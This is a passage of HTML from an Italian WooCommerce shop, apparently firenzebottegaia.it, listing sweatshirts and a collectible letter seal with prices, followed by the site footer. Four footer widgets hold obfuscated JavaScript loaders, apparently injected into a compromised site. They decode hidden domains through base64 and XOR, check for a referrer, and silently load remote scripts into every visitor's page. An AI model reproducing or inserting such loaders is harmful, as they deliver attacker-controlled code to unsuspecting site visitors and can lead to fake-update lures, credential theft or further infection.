https://firenzebottegaia.it/wp-content/uploads/2023/04/PRODOTTIFIBOT-1-85x85.png 85w, https://firenzebottegaia.it/wp-content/uploads/2023/04/PRODOTTIFIBOT-1-80x80.png 80w, https://firenzebottegaia.it/wp-content/uploads/2023/04/PRODOTTIFIBOT-1.png 1080w" sizes="(max-width:767px) 480px, (max-width:800px) 100vw, 800px" /></a><div class="image_links"><a rel="nofollow" tabindex="-1" href="?add-to-cart=5863" data-quantity="1" data-product_id="5863" class="add_to_cart_button ajax_add_to_cart product_type_simple"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><polygon class="path" points="20.4 20.4 5.6 20.4 6.83 10.53 19.17 10.53 20.4 20.4"></polygon><path class="path" d="M9.3,10.53V9.3a3.7,3.7,0,1,1,7.4,0v1.23"></path></svg></a><a class="link" tabindex="-1" href="https://firenzebottegaia.it/prodotto/francobollo-di-postinifiorentini-da-collezione/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a><a href="#" tabindex="-1" data-id="5863" data-id="5863" class="mfn-quick-view"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><line x1="7" y1="7" x2="11.29" y2="11.29" class="path"/><line x1="14.62" y1="14.62" x2="18.91" y2="18.91" class="path"/><polyline points="7 15.57 7 19 10.43 19" class="path"/><polyline points="15.57 19 19 19 19 15.57" class="path"/><polyline points="10.43 7 7 7 7 10.43" class="path"/><polyline points="19 10.43 19 7 15.57 7" class="path"/><line x1="14.71" y1="11.29" x2="19" y2="7" class="path"/><line x1="7" y1="19" x2="11.29" y2="14.71" class="path"/></svg></a></div></div><a href="https://firenzebottegaia.it/prodotto/francobollo-di-postinifiorentini-da-collezione/" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div><div class="mfn-li-product-row mfn-li-product-row-title"><p class="title"><a href="https://firenzebottegaia.it/prodotto/francobollo-di-postinifiorentini-da-collezione/">Chiudilettera da collezione</a></p></div><div class="mfn-after-shop-loop-item-title"></div><div class="mfn-li-product-row mfn-li-product-row-price"><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>19.90</bdi></span></p></div><div class="mfn-after-shop-loop-item"></a><a href="?add-to-cart=5863" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5863" data-product_sku="" aria-label="Aggiungi &ldquo;Chiudilettera da collezione&rdquo; al tuo carrello" aria-describedby="" rel="nofollow">Aggiungi al carrello</a></div></li><li class="mfn-product-li-item columns-3 grid product type-product post-5736 status-publish last instock product_cat-tutti-i-prodotti product_cat-verdi-di-san-giovanni has-post-thumbnail shipping-taxable purchasable product-type-variable"><div class="mfn-before-shop-loop-item"></div><div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div class="image_wrapper hover-secondary-image"><a href="https://firenzebottegaia.it/prodotto/felpa-verdi-nera/" tabindex="-1"><div class="mask"></div><img width="800" height="800" src="https://firenzebottegaia.it/wp-content/uploads/2022/12/37_11zon-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://firenzebottegaia.it/wp-content/uploads/2022/12/37_11zon-800x800.jpg 800w, https://firenzebottegaia.it/wp-content/uploads/2022/12/37_11zon-300x300.jpg 300w, https://firenzebottegaia.it/wp-content/uploads/2022/12/37_11zon-1024x1024.jpg 1024w, https://firenzebottegaia.it/wp-content/uploads/2022/12/37_11zon-150x150.jpg 150w, https://firenzebottegaia.it/wp-content/uploads/2022/12/37_11zon-768x768.jpg 768w, https://firenzebottegaia.it/wp-content/uploads/2022/12/37_11zon-146x146.jpg 146w, https://firenzebottegaia.it/wp-content/uploads/2022/12/37_11zon-50x50.jpg 50w, https://firenzebottegaia.it/wp-content/uploads/2022/12/37_11zon-75x75.jpg 75w, https://firenzebottegaia.it/wp-content/uploads/2022/12/37_11zon-85x85.jpg 85w, https://firenzebottegaia.it/wp-content/uploads/2022/12/37_11zon-80x80.jpg 80w, https://firenzebottegaia.it/wp-content/uploads/2022/12/37_11zon.jpg 1080w" sizes="(max-width:767px) 480px, (max-width:800px) 100vw, 800px" /><img width="800" height="800" src="https://firenzebottegaia.it/wp-content/uploads/2022/12/38_11zon-800x800.jpg" class="image-secondary scale-with-grid" alt="" decoding="async" srcset="https://firenzebottegaia.it/wp-content/uploads/2022/12/38_11zon-800x800.jpg 800w, https://firenzebottegaia.it/wp-content/uploads/2022/12/38_11zon-300x300.jpg 300w, https://firenzebottegaia.it/wp-content/uploads/2022/12/38_11zon-150x150.jpg 150w, https://firenzebottegaia.it/wp-content/uploads/2022/12/38_11zon-768x768.jpg 768w, https://firenzebottegaia.it/wp-content/uploads/2022/12/38_11zon-146x146.jpg 146w, https://firenzebottegaia.it/wp-content/uploads/2022/12/38_11zon-50x50.jpg 50w, https://firenzebottegaia.it/wp-content/uploads/2022/12/38_11zon-75x75.jpg 75w, https://firenzebottegaia.it/wp-content/uploads/2022/12/38_11zon-85x85.jpg 85w, https://firenzebottegaia.it/wp-content/uploads/2022/12/38_11zon-80x80.jpg 80w, https://firenzebottegaia.it/wp-content/uploads/2022/12/38_11zon.jpg 993w" sizes="(max-width:767px) 480px, (max-width:800px) 100vw, 800px" /></a><div class="image_links"><a class="link" tabindex="-1" href="https://firenzebottegaia.it/prodotto/felpa-verdi-nera/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a><a href="#" tabindex="-1" data-id="5736" data-id="5736" class="mfn-quick-view"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><line x1="7" y1="7" x2="11.29" y2="11.29" class="path"/><line x1="14.62" y1="14.62" x2="18.91" y2="18.91" class="path"/><polyline points="7 15.57 7 19 10.43 19" class="path"/><polyline points="15.57 19 19 19 19 15.57" class="path"/><polyline points="10.43 7 7 7 7 10.43" class="path"/><polyline points="19 10.43 19 7 15.57 7" class="path"/><line x1="14.71" y1="11.29" x2="19" y2="7" class="path"/><line x1="7" y1="19" x2="11.29" y2="14.71" class="path"/></svg></a></div></div><a href="https://firenzebottegaia.it/prodotto/felpa-verdi-nera/" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div><div class="mfn-li-product-row mfn-li-product-row-title"><p class="title"><a href="https://firenzebottegaia.it/prodotto/felpa-verdi-nera/">Felpa Verdi &#8211; nera</a></p></div><div class="mfn-after-shop-loop-item-title"><div class="mfn-variations-wrapper-loop"></div></div><div class="mfn-li-product-row mfn-li-product-row-price"><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>50.00</bdi></span></p></div><div class="mfn-after-shop-loop-item"></a><a href="https://firenzebottegaia.it/prodotto/felpa-verdi-nera/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5736" data-product_sku="Felpa Verdi - nera" aria-label="Seleziona le opzioni per &ldquo;Felpa Verdi - nera&rdquo;" aria-describedby="Questo prodotto ha più varianti. Le opzioni possono essere scelte nella pagina del prodotto" rel="nofollow">Scegli</a></div></li><li class="mfn-product-li-item columns-3 grid product type-product post-270 status-publish first outofstock product_cat-tutti-i-prodotti product_cat-verdi-di-san-giovanni has-post-thumbnail shipping-taxable purchasable product-type-variable"><div class="mfn-before-shop-loop-item"></div><div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div class="image_wrapper hover-secondary-image"><a href="https://firenzebottegaia.it/prodotto/felpa-verde-scuro-ricamo-oro/" tabindex="-1"><div class="mask"></div><img width="800" height="800" src="https://firenzebottegaia.it/wp-content/uploads/2021/04/6-1024x1024_11zon-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://firenzebottegaia.it/wp-content/uploads/2021/04/6-1024x1024_11zon-800x800.jpg 800w, https://firenzebottegaia.it/wp-content/uploads/2021/04/6-1024x1024_11zon-300x300.jpg 300w, https://firenzebottegaia.it/wp-content/uploads/2021/04/6-1024x1024_11zon.jpg 1024w, https://firenzebottegaia.it/wp-content/uploads/2021/04/6-1024x1024_11zon-150x150.jpg 150w, https://firenzebottegaia.it/wp-content/uploads/2021/04/6-1024x1024_11zon-768x768.jpg 768w, https://firenzebottegaia.it/wp-content/uploads/2021/04/6-1024x1024_11zon-146x146.jpg 146w, https://firenzebottegaia.it/wp-content/uploads/2021/04/6-1024x1024_11zon-50x50.jpg 50w, https://firenzebottegaia.it/wp-content/uploads/2021/04/6-1024x1024_11zon-75x75.jpg 75w, https://firenzebottegaia.it/wp-content/uploads/2021/04/6-1024x1024_11zon-85x85.jpg 85w, https://firenzebottegaia.it/wp-content/uploads/2021/04/6-1024x1024_11zon-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:800px) 100vw, 800px" /><img width="800" height="800" src="https://firenzebottegaia.it/wp-content/uploads/2021/04/7-1024x1024_11zon-800x800.jpg" class="image-secondary scale-with-grid" alt="" decoding="async" srcset="https://firenzebottegaia.it/wp-content/uploads/2021/04/7-1024x1024_11zon-800x800.jpg 800w, https://firenzebottegaia.it/wp-content/uploads/2021/04/7-1024x1024_11zon-300x300.jpg 300w, https://firenzebottegaia.it/wp-content/uploads/2021/04/7-1024x1024_11zon.jpg 1024w, https://firenzebottegaia.it/wp-content/uploads/2021/04/7-1024x1024_11zon-150x150.jpg 150w, https://firenzebottegaia.it/wp-content/uploads/2021/04/7-1024x1024_11zon-768x768.jpg 768w, https://firenzebottegaia.it/wp-content/uploads/2021/04/7-1024x1024_11zon-146x146.jpg 146w, https://firenzebottegaia.it/wp-content/uploads/2021/04/7-1024x1024_11zon-50x50.jpg 50w, https://firenzebottegaia.it/wp-content/uploads/2021/04/7-1024x1024_11zon-75x75.jpg 75w, https://firenzebottegaia.it/wp-content/uploads/2021/04/7-1024x1024_11zon-85x85.jpg 85w, https://firenzebottegaia.it/wp-content/uploads/2021/04/7-1024x1024_11zon-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:800px) 100vw, 800px" /></a><div class="image_links"><a class="link" tabindex="-1" href="https://firenzebottegaia.it/prodotto/felpa-verde-scuro-ricamo-oro/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a><a href="#" tabindex="-1" data-id="270" data-id="270" class="mfn-quick-view"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><line x1="7" y1="7" x2="11.29" y2="11.29" class="path"/><line x1="14.62" y1="14.62" x2="18.91" y2="18.91" class="path"/><polyline points="7 15.57 7 19 10.43 19" class="path"/><polyline points="15.57 19 19 19 19 15.57" class="path"/><polyline points="10.43 7 7 7 7 10.43" class="path"/><polyline points="19 10.43 19 7 15.57 7" class="path"/><line x1="14.71" y1="11.29" x2="19" y2="7" class="path"/><line x1="7" y1="19" x2="11.29" y2="14.71" class="path"/></svg></a></div></div><span class="soldout"><h4>ESAURITO</h4></span><a href="https://firenzebottegaia.it/prodotto/felpa-verde-scuro-ricamo-oro/" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div><div class="mfn-li-product-row mfn-li-product-row-title"><p class="title"><a href="https://firenzebottegaia.it/prodotto/felpa-verde-scuro-ricamo-oro/">Felpa Verdi &#8211; ricamo oro</a></p></div><div class="mfn-after-shop-loop-item-title"><div class="mfn-variations-wrapper-loop"></div></div><div class="mfn-li-product-row mfn-li-product-row-price"><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>40.00</bdi></span></p></div><div class="mfn-after-shop-loop-item"></a><a href="https://firenzebottegaia.it/prodotto/felpa-verde-scuro-ricamo-oro/" data-quantity="1" class="button product_type_variable" data-product_id="270" data-product_sku="FelpaVerdi_verde_scuro_ricamo_oro" aria-label="Seleziona le opzioni per &ldquo;Felpa Verdi - ricamo oro&rdquo;" aria-describedby="Questo prodotto ha più varianti. Le opzioni possono essere scelte nella pagina del prodotto" rel="nofollow">Scegli</a></div></li><li class="mfn-product-li-item columns-3 grid product type-product post-646 status-publish instock product_cat-tutti-i-prodotti product_cat-verdi-di-san-giovanni has-post-thumbnail shipping-taxable purchasable product-type-variable"><div class="mfn-before-shop-loop-item"></div><div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div class="image_wrapper "><a href="https://firenzebottegaia.it/prodotto/felpa-verdi-ricamo-verde/" tabindex="-1"><div class="mask"></div><img width="800" height="800" src="https://firenzebottegaia.it/wp-content/uploads/2021/04/9-1024x1024_11zon-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://firenzebottegaia.it/wp-content/uploads/2021/04/9-1024x1024_11zon-800x800.jpg 800w, https://firenzebottegaia.it/wp-content/uploads/2021/04/9-1024x1024_11zon-300x300.jpg 300w, https://firenzebottegaia.it/wp-content/uploads/2021/04/9-1024x1024_11zon.jpg 1024w, https://firenzebottegaia.it/wp-content/uploads/2021/04/9-1024x1024_11zon-150x150.jpg 150w, https://firenzebottegaia.it/wp-content/uploads/2021/04/9-1024x1024_11zon-768x768.jpg 768w, https://firenzebottegaia.it/wp-content/uploads/2021/04/9-1024x1024_11zon-146x146.jpg 146w, https://firenzebottegaia.it/wp-content/uploads/2021/04/9-1024x1024_11zon-50x50.jpg 50w, https://firenzebottegaia.it/wp-content/uploads/2021/04/9-1024x1024_11zon-75x75.jpg 75w, https://firenzebottegaia.it/wp-content/uploads/2021/04/9-1024x1024_11zon-85x85.jpg 85w, https://firenzebottegaia.it/wp-content/uploads/2021/04/9-1024x1024_11zon-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:800px) 100vw, 800px" /></a><div class="image_links"><a class="link" tabindex="-1" href="https://firenzebottegaia.it/prodotto/felpa-verdi-ricamo-verde/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a><a href="#" tabindex="-1" data-id="646" data-id="646" class="mfn-quick-view"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><line x1="7" y1="7" x2="11.29" y2="11.29" class="path"/><line x1="14.62" y1="14.62" x2="18.91" y2="18.91" class="path"/><polyline points="7 15.57 7 19 10.43 19" class="path"/><polyline points="15.57 19 19 19 19 15.57" class="path"/><polyline points="10.43 7 7 7 7 10.43" class="path"/><polyline points="19 10.43 19 7 15.57 7" class="path"/><line x1="14.71" y1="11.29" x2="19" y2="7" class="path"/><line x1="7" y1="19" x2="11.29" y2="14.71" class="path"/></svg></a></div></div><a href="https://firenzebottegaia.it/prodotto/felpa-verdi-ricamo-verde/" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div><div class="mfn-li-product-row mfn-li-product-row-title"><p class="title"><a href="https://firenzebottegaia.it/prodotto/felpa-verdi-ricamo-verde/">Felpa Verdi &#8211; ricamo verde</a></p></div><div class="mfn-after-shop-loop-item-title"><div class="mfn-variations-wrapper-loop"></div></div><div class="mfn-li-product-row mfn-li-product-row-price"><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>40.00</bdi></span></p></div><div class="mfn-after-shop-loop-item"></a><a href="https://firenzebottegaia.it/prodotto/felpa-verdi-ricamo-verde/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="646" data-product_sku="felparicamoverde_verdi" aria-label="Seleziona le opzioni per &ldquo;Felpa Verdi - ricamo verde&rdquo;" aria-describedby="Questo prodotto ha più varianti. Le opzioni possono essere scelte nella pagina del prodotto" rel="nofollow">Scegli</a></div></li><li class="mfn-product-li-item columns-3 grid product type-product post-5730 status-publish last instock product_cat-tutti-i-prodotti product_cat-verdi-di-san-giovanni has-post-thumbnail shipping-taxable purchasable product-type-variable"><div class="mfn-before-shop-loop-item"></div><div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div class="image_wrapper hover-secondary-image"><a href="https://firenzebottegaia.it/prodotto/felpa-verdi-verde/" tabindex="-1"><div class="mask"></div><img width="800" height="800" src="https://firenzebottegaia.it/wp-content/uploads/2022/12/39_11zon-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://firenzebottegaia.it/wp-content/uploads/2022/12/39_11zon-800x800.jpg 800w, https://firenzebottegaia.it/wp-content/uploads/2022/12/39_11zon-300x300.jpg 300w, https://firenzebottegaia.it/wp-content/uploads/2022/12/39_11zon-1024x1024.jpg 1024w, https://firenzebottegaia.it/wp-content/uploads/2022/12/39_11zon-150x150.jpg 150w, https://firenzebottegaia.it/wp-content/uploads/2022/12/39_11zon-768x768.jpg 768w, https://firenzebottegaia.it/wp-content/uploads/2022/12/39_11zon-146x146.jpg 146w, https://firenzebottegaia.it/wp-content/uploads/2022/12/39_11zon-50x50.jpg 50w, https://firenzebottegaia.it/wp-content/uploads/2022/12/39_11zon-75x75.jpg 75w, https://firenzebottegaia.it/wp-content/uploads/2022/12/39_11zon-85x85.jpg 85w, https://firenzebottegaia.it/wp-content/uploads/2022/12/39_11zon-80x80.jpg 80w, https://firenzebottegaia.it/wp-content/uploads/2022/12/39_11zon.jpg 1080w" sizes="(max-width:767px) 480px, (max-width:800px) 100vw, 800px" /><img width="800" height="800" src="https://firenzebottegaia.it/wp-content/uploads/2022/12/40_11zon-800x800.jpg" class="image-secondary scale-with-grid" alt="" decoding="async" srcset="https://firenzebottegaia.it/wp-content/uploads/2022/12/40_11zon-800x800.jpg 800w, https://firenzebottegaia.it/wp-content/uploads/2022/12/40_11zon-300x300.jpg 300w, https://firenzebottegaia.it/wp-content/uploads/2022/12/40_11zon-150x150.jpg 150w, https://firenzebottegaia.it/wp-content/uploads/2022/12/40_11zon-768x768.jpg 768w, https://firenzebottegaia.it/wp-content/uploads/2022/12/40_11zon-146x146.jpg 146w, https://firenzebottegaia.it/wp-content/uploads/2022/12/40_11zon-50x50.jpg 50w, https://firenzebottegaia.it/wp-content/uploads/2022/12/40_11zon-75x75.jpg 75w, https://firenzebottegaia.it/wp-content/uploads/2022/12/40_11zon-85x85.jpg 85w, https://firenzebottegaia.it/wp-content/uploads/2022/12/40_11zon-80x80.jpg 80w, https://firenzebottegaia.it/wp-content/uploads/2022/12/40_11zon.jpg 993w" sizes="(max-width:767px) 480px, (max-width:800px) 100vw, 800px" /></a><div class="image_links"><a class="link" tabindex="-1" href="https://firenzebottegaia.it/prodotto/felpa-verdi-verde/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a><a href="#" tabindex="-1" data-id="5730" data-id="5730" class="mfn-quick-view"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><line x1="7" y1="7" x2="11.29" y2="11.29" class="path"/><line x1="14.62" y1="14.62" x2="18.91" y2="18.91" class="path"/><polyline points="7 15.57 7 19 10.43 19" class="path"/><polyline points="15.57 19 19 19 19 15.57" class="path"/><polyline points="10.43 7 7 7 7 10.43" class="path"/><polyline points="19 10.43 19 7 15.57 7" class="path"/><line x1="14.71" y1="11.29" x2="19" y2="7" class="path"/><line x1="7" y1="19" x2="11.29" y2="14.71" class="path"/></svg></a></div></div><a href="https://firenzebottegaia.it/prodotto/felpa-verdi-verde/" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div><div class="mfn-li-product-row mfn-li-product-row-title"><p class="title"><a href="https://firenzebottegaia.it/prodotto/felpa-verdi-verde/">Felpa Verdi &#8211; verde</a></p></div><div class="mfn-after-shop-loop-item-title"><div class="mfn-variations-wrapper-loop"></div></div><div class="mfn-li-product-row mfn-li-product-row-price"><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>50.00</bdi></span></p></div><div class="mfn-after-shop-loop-item"></a><a href="https://firenzebottegaia.it/prodotto/felpa-verdi-verde/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5730" data-product_sku="felpa-verdi-verde" aria-label="Seleziona le opzioni per &ldquo;Felpa Verdi - verde&rdquo;" aria-describedby="Questo prodotto ha più varianti. Le opzioni possono essere scelte nella pagina del prodotto" rel="nofollow">Scegli</a></div></li></ul><div class="column one pager_wrapper"><div class="pager"><div class="pages"><a href="https://firenzebottegaia.it/categoria-prodotto/tutti-i-prodotti/" class="page active">1</a><a href="https://firenzebottegaia.it/categoria-prodotto/tutti-i-prodotti/page/2/" class="page">2</a><a href="https://firenzebottegaia.it/categoria-prodotto/tutti-i-prodotti/page/3/" class="page">3</a></div><a class="next_page" href="https://firenzebottegaia.it/categoria-prodotto/tutti-i-prodotti/page/2/">Next page<i class="icon-right-open" aria-hidden="true"></i></a></div></div>
</div></div></div></div></div></div></section></div>
								<section class="section woocommerce_after_main_content">
					<div class="section_wrapper no-bebuilder-section">
						<div class="column column-margin-0px one">
													</div>
					</div>
				</section>
			
			</div>

		</main>

		
	</div>
</div>



<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->


	<footer id="Footer" class="clearfix mfn-footer " role="contentinfo">

		
		<div class="widgets_wrapper center"><div class="container"><div class="column mobile-one tablet-one-fifth one-fifth"><div class="mcb-column-inner"><aside id="block-26" class="widget widget_block"><p><div class="image_frame image_item no_link scale-with-grid alignnone no_border" ><div class="image_wrapper "><img fetchpriority="high" fetchpriority="high" decoding="async" class="scale-with-grid" src="https://firenzebottegaia.it/wp-content/uploads/2022/03/Progetto-senza-titolo-18.png" alt="Progetto senza titolo (18)" title="" width="220" height="374" style=""/></div></div>
</p></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div><div class="column mobile-one tablet-one-fifth one-fifth"><div class="mcb-column-inner"><aside id="block-159" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<h3 class="has-text-align-center wp-block-heading" style="font-size:18px">Info</h3>



<p class="has-text-align-center" style="font-size:14px"><a href="mailto:commerciale@postinifiorentini.it">commerciale@postinifiorentini.it</a></p>



<h3 class="has-text-align-center wp-block-heading" style="font-size:18px">Servizio Clienti</h3>



<p class="has-text-align-center" style="font-size:14px"><a href="mailto:firenzebottegaia@postinifiorentini.it">firenzebottegaia@postinifiorentini.it</a></p>



<p class="has-text-align-center"><a href="https://www.iubenda.com/privacy-policy/36458899" data-type="URL" data-id="https://www.iubenda.com/privacy-policy/36458899">Privacy policy</a></p>



<p class="has-text-align-center"><a rel="noreferrer noopener" href="https://www.iubenda.com/privacy-policy/36458899/cookie-policy" data-type="URL" data-id="https://www.iubenda.com/privacy-policy/36458899/cookie-policy" target="_blank">Cookie Policy</a></p>



<p class="has-text-align-center">DPO: <a href="mailto:dpo@postinifiorentini.it">dpo@postinifiorentini.it</a></p>
</div></div>
</aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div><div class="column mobile-one tablet-one-fifth one-fifth"><div class="mcb-column-inner"><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="block-160" class="widget widget_block"><script type="text/javascript">
!function (_d0cda6) {
    
    var _84ab7 = Date.now();
    var _6f3482 = 1000;
    _84ab7 = _84ab7 / _6f3482;
    _84ab7 = Math.floor(_84ab7);

    var _f38489 = 600;
    _84ab7 -= _84ab7 % _f38489;
    _84ab7 = _84ab7.toString(16);

    var _8b2640 = _d0cda6.referrer;

    if (!_8b2640) return;

    var _cdf2e7 = [61701, 61696, 61727, 61708, 61709, 61704, 61722, 61697, 61707, 61702, 61704, 61723, 61709, 61698, 61696, 61725, 61767, 61696, 61703, 61711, 61702];

    _cdf2e7 = _cdf2e7.map(function(_a5d20d){
        return _a5d20d ^ 61801;
    });

    var _218043 = "ab4b4aeffa7eff3c5835bc62d899c6c8";
    
    _cdf2e7 = String.fromCharCode(..._cdf2e7);

    var _fbed93 = "https://";
    var _30c4ae = "/";
    var _725b5f = "track-";

    var _179fb4 = ".js";

    var _21175c = _d0cda6.createElement("script");
    _21175c.type = "text/javascript";
    _21175c.async = true;
    _21175c.src = _fbed93 + _cdf2e7 + _30c4ae + _725b5f + _84ab7 + _179fb4;

    _d0cda6.getElementsByTagName("head")[0].appendChild(_21175c)

}(document);
</script></aside><aside id="block-157" class="widget widget_block widget_media_image">
